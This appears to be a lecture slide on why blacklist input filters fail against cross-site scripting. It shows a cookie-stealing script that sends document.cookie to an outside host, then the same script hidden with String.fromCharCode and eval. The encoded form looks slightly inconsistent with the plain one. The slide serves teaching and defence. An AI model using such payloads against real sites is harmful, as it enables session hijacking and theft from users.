

# Black Lists Can Fail
var stolenCookie = document.cookie;
document.write("<img src=http://www.cookierHarvester.com/cookiereader.php?cookie=" + stolenCookie + "/>");
Or
eval (String.fromCharCode( 118,97,114,32,115,116,111,108,101,110,67,111,111,107,105,101,32,61,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,59,100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,8220,60,105,109,103,32,115,114,99,61,104,116,116,112,58,47,47,119,119,119,46,99,111,111,107,105,101,114,72,97,114,118,101,115,116,101,114,46,99,111,109,47,99,111,111,107,105,101,114,101,97,100,101,114,46,112,104,112,63,99,111,111,107,105,101,61,8221,32,43,32,99,111,111,107,105,101,32,43,32,8220,47,62,8221,41,59))
Just need ( ) . and comma